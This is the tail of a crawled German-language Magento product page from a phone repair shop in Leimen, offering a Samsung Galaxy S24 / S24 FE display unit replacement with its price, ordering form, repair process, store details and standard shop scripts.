                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>
<div class="product attribute overview">
        <div class="value" ><p><span style="font-size: medium;">Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Samsung Ger&auml;tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?</span></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Wir kennen nur eine L&ouml;sung f&uuml;r Sie:</span></p>
<p>&nbsp;</p>
<p>Das Display muss ausgetauscht werden.</p>
<p>&nbsp;</p>
<p>Aufgrund der Bauweise, die anders als bei den &auml;lteren Samsung-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.</p>
<p>&nbsp;</p>
<p>Jede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), sowie der eigentlichen Glasfront. Sie erhalten bis auf das Backcover ein rundum erneuertes Smartphone zur&uuml;ck.</p>
<p>&nbsp;</p>
<p>Wir verwenden ausschlie&szlig;lich original Samsung OLED Display Kompletteinheiten f&uuml;r unsere Reparaturen.</p>
<p>&nbsp;</p>
<p>Die Vorteile bei unseren Displays liegen auf der Hand:</p>
<p>- keine Pixelfehler <br />- hoch auf&ouml;sendes Display <br />- garantierte Farbtreue</p>
<p>&nbsp;</p>
<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8694" data-price-box="product-id-8694">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8694"                data-price-amount="219"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">219,00 €</span></span>
        </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="A01159"
          action="https://www.service4handys.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczI0LXJlcGFyYXR1ci1sY2QtZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~/product/8694/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="8694" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8694" />
        <input name="form_key" type="hidden" value="GWT6S0fbWPsMtvc5" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 0,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    <div class="custom-options-container">
        <script type="text/x-magento-init">
            {
                "#product_addtocart_form": {
                    "priceOptions": {
                        "optionConfig": {"446":{"489":{"prices":{"oldPrice":{"amount":19.9,"adjustments":[]},"basePrice":{"amount":16.72268807563},"finalPrice":{"amount":19.9}},"type":"fixed","name":"Premium Schutzfolie inkl. Anbringung"}}},
                        "controlContainer": ".field",
                        "priceHolderSelector": "[data-product-id='8694'][data-role=priceBox]"
                    }
                }
            }
        </script>
                    
<div class="custom-field field">
    <label class="label" for="select_446">
        <span>Zubehör zum Mitbestellen:</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-446-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_446"
               class="radio admin__control-radio product-custom-option"
               name="options[446]"
               data-selector="options[446]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_446">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                        "
                   name="options[446]"
                   id="options_446_2"
                   value="489"
                                   data-selector="options&#x5B;446&#x5D;"
                   price="19.9"
            />
            <label class="label admin__field-label"
                   for="options_446_2">
                <span>
                    Premium Schutzfolie inkl. Anbringung                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="19.9"
        data-price-type=""
        class="price-wrapper "
    >19,90 €</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            </div>
    </div>
</div>

<script>
    require(['jquery'], function ($) {
        $(document).ready(function(){
            var priceSelector        = document.querySelector('.product-info-price');
            var configurableSelector = document.querySelector('.field.configurable');
            var customOptionSelector = document.querySelector('.custom-options-container');
            if ( typeof(configurableSelector) != 'undefined' && configurableSelector != null ) {
                configurableSelector.after(priceSelector);
            } else if ( typeof(customOptionSelector) != 'undefined' && customOptionSelector != null ) {
                customOptionSelector.before(priceSelector);
            }
        })
    });
</script>

<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                    <input type="number"
                   name="qty"
                   id="qty"
                   min="0"
                   value="1"
                   title="Menge"
                   class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                   style="display: none"
                   />
                <div class="actions">
            <button type="submit"
                    title="Jetzt&#x20;bestellen"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Jetzt bestellen</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.service4handys.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8694]": {
            "priceBox": {
                "priceConfig":  {"productId":8694,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":184.03361244538,"adjustments":[]},"oldPrice":{"amount":219,"adjustments":[]},"basePrice":{"amount":184.03361244538,"adjustments":[]},"finalPrice":{"amount":219,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div></div></div><input name="form_key" type="hidden" value="GWT6S0fbWPsMtvc5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1761230461\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/8694\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_8694","catalog_product_view_sku_A01159"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="guarantee-questions"><div class="inner-wrapper container"><div class="guarantee-block">
<div class="guarantee-block_left"><a href="/vorteile.html"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></a></div>
<div class="guarantee-block_right">
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Profi-Qualität</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">1 Jahr Garantie + 2 Jahre Gewährleistung</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span><span class="notice" data-tooltip="Haben Sie diesen Reparaturservice bei einem anderen Anbieter günstiger gesehen, kontaktieren Sie uns." data-tooltip-position="bottom">i</span></a></p>
</div>
</div><div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div></div></div><div class="product-cms-block repair-process container"><h3>Reparatur Prozess</h3>
<h4>Unkompliziert und schnell.</h4>
<div class="process-list">
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-buchen-icon"></span></div>
        <div class="process-item-text">
            <h5>1. Reparatur buchen</h5>
            <p>Buche deine Reparatur ganz bequem über unseren Online-Shop, indem du die passende Reparatur in den Warenkorb packst und dem Bestellablauf folgst.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="gerat-versenden-icon"></span></div>
        <div class="process-item-text">
            <h5>2. Gerät versenden</h5>
            <p>Drucke die Bestellbestätigung aus und sende diese gemeinsam mit dem defekten Gerät im versicherten Postversand zu. Solltest du keinen Drucker besitzen, dann kannst du auch einfach die Bestellnummer und deinen Namen auf einen Zettel schreiben. Bitte Gerät ohne SIM-Karte oder sonstiges Zubehör verschicken.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-icon"></span></div>
        <div class="process-item-text">
            <h5>3. Reparatur</h5>
            <p>Sofort nach Eintreffen deines Gerätes werden wir die Reparatur vornehmen. </p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="versand-icon"></span></div>
        <div class="process-item-text">
            <h5>4. Versand</h5>
            <p>Sofern der Rechnungsbetrag von dir beglichen wurde, erhältst du dein funktionsfähiges und geprüftes Gerät bereits am nächsten Werktag per DHL-Paket zurück.</p>
        </div>
    </div>
</div></div><div class="product-cms-block onsite-repair container"><div class="service4handys-location"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1300.0811057710223!2d8.671633012313844!3d49.330147661492255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4797bf1c99373df9%3A0xff7b4ad4fee53745!2sService4Handys%20GmbH%20-%20Handyreparatur!5e0!3m2!1sde!2sde!4v1677021304409!5m2!1sde!2sde" width="600" height="600" allowfullscreen="allowfullscreen" loading="lazy"></iframe></div>
<div class="service4handys-info">
<h3>Vor-Ort-Reparatur</h3>
<p>Du willst dein Gerät heute noch reparieren lassen? Dann komm in unseren Store nach <span class="s4h-orange">Leimen (bei Heidelberg)</span>.<br> Viele Reparaturen können wir innerhalb einer Stunde erledigen.</p>
<div class="workingtime-address">
<div>
<h4>Unsere Öffnungszeiten</h4>
<p>Montag bis Freitag von 09:30 – 18:30 Uhr</p>
<p>Samstag von 09:30 – 16:00 Uhr</p>
</div>
<div>
<h4>Adresse</h4>
<p>Service4Handys GmbH</p>
<p>Theodor-Heuss-Straße 102-104</p>
<p>69181 Leimen</p>
</div>
</div>
<p class="store-route"><a class="btn-orange" href="https://maps.google.com/maps/dir//Service4Handys+GmbH+-+Handyreparatur+Theodor-Heuss-Stra%C3%9Fe+104+69181+Leimen+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F/@49.33012,8.67243,17z/data=!4m5!4m4!1m0!1m2!1m1!1s0x4797bf1c99373df9:0xff7b4ad4fee53745" target="_blank" rel="noopener">Route planen </a></p>
</div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8694":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8694\\\/\",\"data\":{\"product\":\"8694\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8694\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8694\",\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczI0LXJlcGFyYXR1ci1sY2QtZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":219,"max_price":219,"max_regular_price":219,"minimal_regular_price":219,"special_price":null,"minimal_price":219,"regular_price":219,"formatted_prices":{"final_price":"<span class=\"price\">219,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">219,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">219,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">219,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">219,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":184.03361244538,"max_price":184.03361244538,"max_regular_price":184.03361244538,"minimal_regular_price":184.03361244538,"special_price":184.03361244538,"minimal_price":184.03361244538,"regular_price":184.03361244538,"formatted_prices":{"final_price":"<span class=\"price\">184,03\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">184,03\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">184,03\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">184,03\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">184,03\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">184,03\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">219,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Samsung Galaxy S24 Reparatur Display Touchscreen","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/453969736698dbad4db42ad655824632\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Samsung Galaxy S24 Reparatur Display Touchscreen","resized_width":270,"resized_height":270},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Samsung Galaxy S24 Reparatur Display Touchscreen","resized_width":75,"resized_height":90},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Samsung Galaxy S24 Reparatur Display Touchscreen","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/e34b3a0deb507244479c1e0ad2484b28\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Samsung Galaxy S24 Reparatur Display Touchscreen","resized_width":270,"resized_height":207},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Samsung Galaxy S24 Reparatur Display Touchscreen","resized_width":75,"resized_height":90}],"url":"https:\/\/www.service4handys.de\/samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas.html","id":8694,"name":"Samsung Galaxy S24 \/ S24 FE Reparatur Kompletteinheit (OLED \/ Touchscreen \/ Glas) ","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8694,\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczI0LXJlcGFyYXR1ci1sY2QtZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps/">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy/">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht/">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen/">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur/">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="https://www.service4handys.de/unternehmen.html/">Über uns</a></p>
<p><a href="https://www.service4handys.de/handy-reparatur/">Store Leimen</a></p>
<p><a href="https://www.service4handys.de/karriere.html/">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2025 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css
body_size: 108
content:
@media screen and (max-width: 768px) {

    #novalnetPaymentIFrame {
        padding: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/css/product.css
body_size: 2279
content:
